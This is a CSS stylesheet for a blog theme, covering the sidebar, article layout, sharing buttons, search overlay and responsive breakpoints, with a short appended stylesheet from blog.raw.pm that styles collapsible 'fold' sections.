#sidebar .sidebar-top .social-links .social-tooltip {
  position: relative;
}
#sidebar .sidebar-top .social-links .social-tooltip:hover:after {
  top: -41px;
  background: #fff;
  font-size: 14px;
  color: #666;
  content: attr(title);
  display: block;
  right: 0;
  padding: 5px 15px;
  position: absolute;
  white-space: nowrap;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  text-transform: uppercase;
  z-index: 1;
}
#sidebar .sidebar-top .social-links .social-tooltip:hover:before {
  top: -10px;
  right: 8px;
  border: solid;
  border-color: #fff transparent;
  border-width: 5px 5px 0 5px;
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
}
#sidebar .sidebar-top i {
  color: rgba(255,255,255,0.7);
  font-size: 24px;
  width: 24px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
.article-nav-link-wrap {
  position: relative;
  margin-top: 0;
  display: block;
  color: #aaa;
  padding: 16px 40px 24px;
  border-bottom: 1px solid #ddd;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  text-align: center;
  text-decoration: none;
}
.article-nav-link-wrap .icon {
  position: absolute;
  color: #ccc;
  font-size: 18px;
  top: 50%;
  width: 1em;
  margin-top: -10px;
}
.article-nav-link-wrap #icon-chevron-left {
  left: 10px;
}
.article-nav-link-wrap #icon-chevron-right {
  right: 10px;
}
.article-nav-link-wrap:hover {
  background: rgba(0,0,0,0.02);
}
.article-nav-link-wrap:hover .icon {
  color: #ff5050;
}
.article-nav-caption {
  display: block;
  font-size: 12px;
  color: #aaa;
  letter-spacing: 0.5px;
  line-height: 24px;
  font-weight: normal;
  text-transform: uppercase;
}
.article-nav-title {
  font-size: 15px;
  color: #666;
}
.widget-wrap {
  padding: 30px 30px 20px;
}
.widget-title {
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
  color: #777;
  border-radius: 3px;
}
.widget a {
  text-decoration: none;
  color: #777;
}
.widget a:hover {
  color: #444;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.widget-list ul,
.widget-list ol {
  list-style: none;
}
.widget-list ul li,
.widget-list ol li {
  margin: 10px 0;
  padding-bottom: 10px;
  font-size: 15px;
  border-bottom: 1px solid #e4e4e4;
}
.widget-list ul li:last-child,
.widget-list ol li:last-child {
  margin-bottom: 0px;
}
.widget-list ul li a,
.widget-list ol li a {
  color: #777;
}
.widget-list ul li a:before,
.widget-list ol li a:before {
  color: #ccc;
  content: "\f0da";
  font-size: 12px;
  margin-right: 6px;
  font-family: FontAwesome;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -ms-transition: 0.2s ease;
  transition: 0.2s ease;
}
.widget-list ul li a:hover:before,
.widget-list ol li a:hover:before {
  color: #444;
}
.widget-list ul ul,
.widget-list ol ul,
.widget-list ul ol,
.widget-list ol ol {
  list-style: none;
}
.widget-list ul ul li,
.widget-list ol ul li,
.widget-list ul ol li,
.widget-list ol ol li {
  border: none;
  padding-bottom: 0;
}
.widget-float a {
  font-size: 15px;
}
#recent-post li {
  padding: 10px 0 10px 94px;
  border-bottom: 1px solid #ddd;
}
#recent-post li:before,
#recent-post li:after {
  content: "";
  display: table;
}
#recent-post li:after {
  clear: both;
}
#recent-post.no-thumbnail li {
  padding: 10px 0px;
}
#recent-post li .item-thumbnail {
  opacity: 1;
  margin-left: -94px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  float: left;
}
#recent-post li .item-thumbnail .thumbnail {
  width: 80px;
  height: 80px;
  display: block;
  position: relative;
  overflow: hidden;
}
#recent-post li .item-thumbnail .thumbnail span {
  width: 100%;
  height: 100%;
  display: block;
}
#recent-post li .item-thumbnail .thumbnail .thumbnail-image {
  position: absolute;
  background-size: cover;
  background-position: center;
}
#recent-post li .item-thumbnail .thumbnail .thumbnail-none {
  background-image: url("images/thumb-default-small.png");
  background-size: 100% 100%;
}
#recent-post li .item-inner a,
#recent-post li .item-inner .item-category {
  font-size: 13px;
  text-transform: uppercase;
}
#recent-post li .item-inner a a,
#recent-post li .item-inner .item-category a {
  color: #ff5050;
}
#recent-post li .item-inner a a:hover,
#recent-post li .item-inner .item-category a:hover {
  color: #444;
}
#recent-post li .item-inner a a,
#recent-post li .item-inner .item-category a,
#recent-post li .item-inner a .icon,
#recent-post li .item-inner .item-category .icon {
  margin-right: 5px;
}
#recent-post li .item-inner .item-title {
  font-size: 15px;
}
#recent-post li .item-inner .item-title a {
  color: #444;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#recent-post li .item-inner .item-date {
  color: #aaa;
  font-size: 13px;
  text-transform: uppercase;
}
#recent-post li:hover .item-thumbnail {
  opacity: 0.8;
}
#recent-post li:hover .item-title a {
  color: #ff5050;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #aaa;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
}
.toc-article {
  margin: 0;
  padding: 0;
}
.toc-article .toc {
  padding: 0;
  margin: 10px 0 0;
}
.toc-article .toc .toc-item {
  list-style: none;
}
.article-single {
  padding: 30px 30px 20px;
}
.article-inner {
  overflow: hidden;
}
.article-row {
  width: 100%;
  float: left;
  position: relative;
  padding: 30px 0px 0px 30px;
  border-bottom: 1px solid #eee;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.article-row:before,
.article-row:after {
  content: "";
  display: table;
}
.article-row:after {
  clear: both;
}
.article-summary {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}
.article-summary a {
  text-decoration: none;
  color: #ff5050;
}
.article-summary .article-summary-inner {
  margin-right: 30px;
}
.article-summary .article-summary-inner .thumbnail {
  height: 0;
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  margin-bottom: 1em;
  padding-bottom: 47.11%;
}
.article-summary .article-summary-inner .thumbnail .comment-counter {
  right: 0;
  top: 15px;
  color: #fff;
  font-size: 12px;
  padding: 2px 7px;
  line-height: 19px;
  position: absolute;
  display: inline-block;
  background-color: #82b965;
}
.article-summary .article-summary-inner .thumbnail .comment-counter:before {
  top: 3px;
  left: -16px;
  content: '';
  position: absolute;
  display: inline-block;
  border: 9px solid transparent;
  border-right-color: #82b965;
}
.article-summary .article-summary-inner .thumbnail .thumbnail-image {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 1;
  background-size: cover;
  background-position: center;
  -webkit-transition: opacity 0.3s ease-in;
  -moz-transition: opacity 0.3s ease-in;
  -ms-transition: opacity 0.3s ease-in;
  transition: opacity 0.3s ease-in;
}
.article-summary .article-summary-inner .thumbnail .thumbnail-none {
  width: 100%;
  height: 100%;
  background-size: 100% 100%;
  background-image: url("images/thumb-default.png");
}
.article-summary .article-summary-inner .article-title {
  margin-bottom: 10px;
  font-size: 22px;
  font-weight: 400;
  line-height: 1.5em;
  word-wrap: break-word;
}
.article-summary .article-summary-inner .article-title a {
  -webkit-transition: color 0.3s ease-in;
  -moz-transition: color 0.3s ease-in;
  -ms-transition: color 0.3s ease-in;
  transition: color 0.3s ease-in;
  color: #444;
}
.article-summary .article-summary-inner .article-excerpt {
  position: relative;
  color: #aaa;
  font-size: 16px;
  line-height: 1.6em;
  overflow: hidden;
  height: 6.4em;
}
.article-summary:hover .thumbnail .thumbnail-image {
  opacity: 0.7;
}
.article-summary:hover .article-title a {
  color: #ff5050;
}
.article-category {
  float: left;
  line-height: 1em;
  color: #ccc;
  text-shadow: 0 1px #fff;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-title {
  text-decoration: none;
  font-size: 38px;
  letter-spacing: -1px;
  color: #555;
  line-height: 1.3em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  margin-bottom: 10px;
}
a.article-title:hover {
  color: #ff5050;
}
.article-meta {
  line-height: 1.6em;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-meta > div {
  float: left;
  margin-right: 10px;
}
.article-meta > div .fa {
  margin-right: 3px;
}
.article-meta a {
  color: #555;
}
.article-meta a:hover {
  color: color-link;
}
.article-meta .category {
  text-transform: uppercase;
}
.article-meta .category a,
.article-meta .category i {
  margin-left: 0;
  margin-right: 6px;
}
.article-meta .date time {
  margin-right: 6px;
}
.article-summary .article-meta {
  height: 1.6em;
  overflow: hidden;
}
.article-summary .article-meta a {
  color: #ff5050;
}
.article-summary .article-meta > div {
  margin-right: 0;
}
.article-tag .tag-link:before {
  content: "#";
}
.article-entry {
  color: #555;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.6em;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: 600;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.3em;
  margin: 1.3em 0;
}
.article-entry a {
  color: #ff5050;
  text-decoration: none;
}
.article-entry a:hover {
  text-decoration: underline;
}
.article-entry figcaption a {
  float: right;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  list-style-position: outside;
  padding-left: 1.4em;
}
.article-entry ul p,
.article-entry ol p,
.article-entry dl p {
  margin: 0;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: 600;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  color: #777;
  quote: none;
  margin: 0 0 20px 0;
  position: relative;
  font-style: italic;
  padding-left: 50px;
}
.article-entry blockquote:before {
  top: 0;
  left: 0;
  color: #ccc;
  font-size: 32px;
  content: "\f10d";
  position: absolute;
  text-align: center;
  font-style: normal;
  font-family: 'FontAwesome';
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #aaa;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link a {
  display: inline-block;
  line-height: 1em;
  padding: 6px 15px;
  border-radius: 15px;
  background: #eaeaea;
  color: #aaa;
  text-shadow: 0 1px #fff;
  text-decoration: none;
}
.article-more-link a:hover {
  background: #ff5050;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px #ff0d0d;
}
.article-footer {
  font-size: 14px;
  line-height: 1.6em;
  border-top: 1px solid #ddd;
  padding-top: 1.6em;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #aaa;
  text-decoration: none;
}
.article-footer a:hover {
  color: #555;
}
.article-comment-link i,
.article-share-link i {
  padding-right: 8px;
}
.article-comment-link {
  float: right;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  padding: 0 15px;
  color: #555;
  outline: none;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #eaeaea;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-google {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
  text-align: center;
  line-height: 36px;
  text-decoration: none;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-google:before {
  font-size: 20px;
  font-family: FontAwesome;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-google:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: #00aced;
  text-shadow: 0 1px #008abe;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: #3b5998;
  text-shadow: 0 1px #2f477a;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: #cb2027;
  text-shadow: 0 1px #a21a1f;
}
.article-share-google:before {
  content: "\f0d5";
}
.article-share-google:hover {
  background: #dd4b39;
  text-shadow: 0 1px #be3221;
}
.article-gallery {
  background: #000;
  position: relative;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.article-gallery {
  overflow: hidden;
  background: #000;
  position: relative;
  text-align: center;
  margin: 1.6em 0;
}
.article-gallery .gallery-item {
  display: none;
  max-width: 100%;
}
.article-gallery .gallery-item:before,
.article-gallery .gallery-item:after {
  top: 50%;
  width: 40px;
  height: 36px;
  font-size: 36px;
  line-height: 36px;
  margin-top: -18px;
  position: absolute;
  font-family: FontAwesome;
  color: rgba(255,255,255,0.5);
}
.article-gallery .gallery-item:hover:before,
.article-gallery .gallery-item:hover:after {
  color: rgba(255,255,255,0.8);
}
.article-gallery .gallery-item:before {
  left: 0;
  content: "\f104";
}
.article-gallery .gallery-item:after {
  right: 0;
  content: "\f105";
}
.article-gallery .gallery-item:first-child {
  display: block;
}
.article-gallery .gallery-item img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.article.rtl .article-title,
.article.rtl .article-excerpt,
.article.rtl .article-entry p {
  direction: rtl;
}
.article.rtl .article-meta > div {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.article.rtl .article-meta .category a,
.article.rtl .article-meta .category i {
  margin-right: 0;
  margin-left: 6px;
}
.article.rtl .article-meta .category a:first-child,
.article.rtl .article-meta .category i:first-child {
  margin-left: 0;
}
.lg-outer .lg-thumb-item {
  border-radius: 0 !important;
}
#comments {
  padding: 30px 30px 20px;
}
#comments a {
  color: #ff5050;
}
.archives-wrap {
  margin: block-margin 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  padding: 18px 30px 17px;
  font-size: 16px;
  color: #666;
  border-bottom: 1px solid #eee;
}
.archive-year i {
  margin-right: 8px;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media mq-tablet {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media mq-normal {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
}
.archive-article-title:hover {
  color: #ff5050;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #aaa;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  float: left;
  width: 100%;
  display: block;
  margin: 30px 0px 45px 0px;
  text-align: center;
  color: #aaa;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav .pages {
  display: block;
  font-size: 17px;
  font-weight: 300;
  margin-bottom: 1em !important;
  border: none !important;
}
#page-nav .pages:before {
  content: "\f15c";
  font-family: FontAwesome;
  margin-right: 6px;
}
#page-nav .page-number,
#page-nav .extend {
  color: #ff5050;
  position: relative;
  overflow: hidden;
  font-size: 16px;
  padding: 7px 8px;
  display: inline;
  margin: 0 2px;
  text-decoration: none;
  border-bottom: 3px solid #ddd;
  border-top: 1px solid #f1f1f1;
  font-weight: 600;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
#page-nav .page-number:hover,
#page-nav .extend:hover,
#page-nav .page-number:active,
#page-nav .extend:active,
#page-nav .page-number.current,
#page-nav .extend.current {
  color: #444;
  border-bottom: 3px solid #ff5050;
  border-top: 1px solid #f1f1f1;
}
#page-nav .space {
  color: #ddd;
}
#footer {
  background: #33363b;
  margin-top: 60px;
  color: #aaa;
  line-height: 1.6em;
}
#footer a {
  color: #ccc;
  text-decoration: none;
}
#footer a:hover {
  color: #fff;
}
#footer .credit {
  padding: 30px 30px 0px 30px;
}
#footer .footer-plugins {
  padding: 0px 30px 30px 30px;
}
#footer #back-to-top {
  background: #eaeaea;
  color: #777;
  overflow: hidden;
  text-align: center;
  width: 60px;
  height: 30px;
  display: block;
  margin: 0 auto -30px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
  box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}
#footer #back-to-top:hover {
  color: #444;
}
#footer #back-to-top i {
  font-size: 38px;
  line-height: 22px;
}
#footer .logo {
  width: 40px;
  height: 32px;
  background-size: 40px 32px;
}
i.icon {
  display: inline-block;
  font-style: normal;
  text-align: center;
}
i.icon:before {
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
.ins-search {
  display: none;
}
.ins-search.show {
  display: block;
}
.ins-selectable {
  cursor: pointer;
}
.ins-search-mask,
.ins-search-container {
  position: fixed;
}
.ins-search-mask {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(0,0,0,0.5);
}
.ins-input-wrapper {
  position: relative;
}
.ins-search-input {
  width: 100%;
  border: none;
  outline: none;
  font-size: 16px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: 200;
  border-radius: 0;
  background: #fff;
  line-height: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 28px 12px 20px;
  border-bottom: 1px solid #e2e2e2;
  font-family: "Microsoft Yahei Light", "Microsoft Yahei", Helvetica, Arial, sans-serif;
}
.ins-close {
  top: 50%;
  right: 6px;
  width: 20px;
  height: 20px;
  font-size: 16px;
  margin-top: -11px;
  position: absolute;
  text-align: center;
  display: inline-block;
}
.ins-close:hover {
  color: #ff5050;
}
.ins-search-container {
  left: 50%;
  top: 100px;
  z-index: 101;
  bottom: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 540px;
  margin-left: -270px;
}
@media screen and (max-width: 559px), screen and (max-height: 479px) {
  .ins-search-container {
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    background: #f7f7f7;
  }
}
.ins-section-wrapper {
  left: 0;
  right: 0;
  top: 45px;
  bottom: 0;
  overflow-y: auto;
  position: absolute;
}
.ins-section-container {
  position: relative;
  background: #f7f7f7;
}
.ins-section {
  font-size: 14px;
  line-height: 16px;
}
.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px;
}
.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2;
}
.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a;
}
.ins-section .ins-slug:before {
  content: '(';
}
.ins-section .ins-slug:after {
  content: ')';
}
.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.ins-section .ins-search-item header .fa {
  margin-right: 8px;
}
.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px;
}
.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #ff5050;
}
.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff;
}
@media only screen and (min-width: 960px) {
  .nav-container-inner {
    display: block !important;
  }
}
@media only screen and (min-width: 480px) and (max-width: 959px) {
  #header {
    padding-bottom: 50px;
  }
  #header .nav-container-inner {
    display: block !important;
  }
  #header .nav-container-inner #main-nav .main-nav-more > ul .main-nav-list-child {
    position: relative;
    padding: 0px;
  }
  #header .nav-container-inner .search-form-input:focus {
    width: 100px;
  }
  .main-body {
    margin-top: -50px;
  }
  .main-body-inner {
    padding-left: 50px;
    background-position: -290px 0 !important;
  }
  .main-body-inner #sidebar {
    left: 0;
    background: url("images/s-left.png") repeat-y left 0;
    margin: 0;
    height: 100%;
    position: absolute;
    overflow: hidden;
    width: 50px;
    -webkit-transition: width 0.2s ease-in 0.2s;
    -moz-transition: width 0.2s ease-in 0.2s;
    -ms-transition: width 0.2s ease-in 0.2s;
    transition: width 0.2s ease-in 0.2s;
  }
  .main-body-inner #sidebar:before,
  .main-body-inner #sidebar:after {
    content: "";
    display: table;
  }
  .main-body-inner #sidebar:after {
    clear: both;
  }
  .main-body-inner #sidebar .sidebar-toggle {
    display: block;
    padding: 6px;
    color: rgba(255,255,255,0.7);
    text-align: center;
    height: 50px;
    background: #ff5050;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .main-body-inner #sidebar .sidebar-toggle .toggle {
    line-height: 38px;
    font-size: 38px;
    width: 38px;
    font-family: fontawesome;
  }
  .main-body-inner #sidebar .sidebar-toggle .toggle:before {
    content: '\f101';
  }
  .main-body-inner #sidebar .sidebar-top {
    padding: 10px 30px;
    background: none;
    border-bottom: 1px solid #ddd;
  }
  .main-body-inner #sidebar .sidebar-top p,
  .main-body-inner #sidebar .sidebar-top a,
  .main-body-inner #sidebar .sidebar-top i {
    color: #666;
  }
  .main-body-inner #sidebar #article-nav,
  .main-body-inner #sidebar .widgets-container,
  .main-body-inner #sidebar .sidebar-top {
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in;
    -moz-transition: opacity 0.2s ease-in;
    -ms-transition: opacity 0.2s ease-in;
    transition: opacity 0.2s ease-in;
  }
  .main-body-inner #sidebar.expend {
    width: 340px;
    overflow-y: auto;
    z-index: 2;
    -webkit-transition: width 0.2s ease-in;
    -moz-transition: width 0.2s ease-in;
    -ms-transition: width 0.2s ease-in;
    transition: width 0.2s ease-in;
  }
  .main-body-inner #sidebar.expend .toggle:before {
    content: '\f100';
  }
  .main-body-inner #sidebar.expend #article-nav,
  .main-body-inner #sidebar.expend .widgets-container,
  .main-body-inner #sidebar.expend .sidebar-top {
    opacity: 1;
    -webkit-transition: opacity 0.2s ease-in 0.2s;
    -moz-transition: opacity 0.2s ease-in 0.2s;
    -ms-transition: opacity 0.2s ease-in 0.2s;
    transition: opacity 0.2s ease-in 0.2s;
  }
  .main-body-inner #sidebar.expend .sidebar-top {
    display: block;
  }
  .main-body-inner #sidebar.expend .sidebar-top .social-links .social-tooltip:after,
  .main-body-inner #sidebar.expend .sidebar-top .social-links .social-tooltip:before {
    display: none;
  }
  #main .main-body-header,
  #main .archive-year-wrap {
    padding: 12px 30px;
  }
}
@media only screen and (max-width: 479px) {
  .container {
    padding: 0px;
  }
  #header .logo-wrap {
    width: 100%;
    display: block;
    text-align: center;
  }
  #header .logo-wrap .logo {
    margin: 0 auto;
  }
  #header .subtitle-wrap {
    display: block;
    width: 100%;
    margin-left: 0px;
  }
  #header .nav-container {
    padding: 0px;
  }
  #header .nav-container #main-nav-toggle {
    float: none;
    display: block;
  }
  #header .nav-container .nav-container-inner {
    display: none;
  }
  #header .nav-container #main-nav {
    display: block;
    float: none;
  }
  #header .nav-container #main-nav .main-nav-list-item,
  #header .nav-container #main-nav .main-nav-list-link {
    display: block;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
  }
  #header .nav-container #main-nav .main-nav-list-item:before,
  #header .nav-container #main-nav .main-nav-list-link:before,
  #header .nav-container #main-nav .main-nav-list-item:after,
  #header .nav-container #main-nav .main-nav-list-link:after {
    content: "";
    display: table;
  }
  #header .nav-container #main-nav .main-nav-list-item:after,
  #header .nav-container #main-nav .main-nav-list-link:after {
    clear: both;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a {
    position: relative;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a:after {
    display: none;
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu:hover > a {
    background: none;
    color: rgba(255,255,255,0.7);
  }
  #header .nav-container #main-nav .main-nav-list-item.top-level-menu > a:hover {
    color: #fff;
    background: rgba(0,0,0,0.1);
  }
  #header .nav-container #main-nav .main-nav-list-item .main-nav-list-child {
    display: block !important;
    position: relative;
    width: 100%;
    padding: 0px;
    background: none;
  }
  #header .nav-container #main-nav .main-nav-list-item .main-nav-list-child .main-nav-list-link {
    padding-left: 30px;
  }
  #header .nav-container #main-nav a {
    border-bottom: 1px solid rgba(255,255,255,0.06);
  }
  #header .nav-container #sub-nav {
    float: none;
  }
  #header .nav-container #sub-nav .search-form:before {
    font-size: 14px;
  }
  #header .nav-container #sub-nav .search-form-input {
    font-size: 14px;
    width: 90%;
  }
  .main-body-inner {
    padding: 0px;
    background: none;
  }
  #main {
    float: none;
  }
  #main .main-body-header,
  #main .archive-year-wrap {
    padding: 13px 15px 12px;
  }
  #main .main-body-content .article-single,
  #main .main-body-content #comments {
    padding: 15px;
  }
  #main .main-body-content #page-nav {
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .article-row {
    padding: 0 0 0 15px;
    border: none;
  }
  .article-summary {
    width: 100%;
  }
  .article-summary .article-summary-inner {
    margin: 15px 15px 15px 0;
  }
  #sidebar {
    float: none;
    margin: 0px;
    width: 100%;
    background: #f0f0f0;
  }
  #sidebar .sidebar-top,
  #sidebar .widget-wrap {
    padding: 15px;
  }
  #sidebar .widgets-container {
    padding-bottom: 15px;
  }
  #footer {
    margin-top: 0px;
  }
  #footer #back-to-top {
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1), inset 0 1px 0 rgba(0,0,0,0.05);
    box-shadow: 0 1px 1px rgba(0,0,0,0.1), inset 0 1px 0 rgba(0,0,0,0.05);
  }
  #footer .logo {
    margin: 0 auto;
  }
  #footer .credit {
    text-align: center;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.raw.pm/css/folder.css
body_size: 1829
content:

                .fold {
                    margin: 5px 0;
                    padding: 0 15px;
                    border: 0.5px solid #ff5050;
                    position: relative;
                    clear: both;
                    border-radius: 4px;
                }
                
                .fold .fold-title {
                    background: #ff5050;
                    margin: 0 -15px;
                    padding: 5px 15px;
                    color: #353535;
                    font-weight: bold;
                    font-size: 14px;
                    display: block;
                    cursor: pointer;
                    border-radius: 3px;
                }

                .fold .fold-title:before {
                    font-weight: bold;
                }
                
                .fold.collapsed .fold-title:before {
                    content: "▶ ";
                }
                
                .fold.expanded .fold-title:before {
                    content: "▼ ";
                }
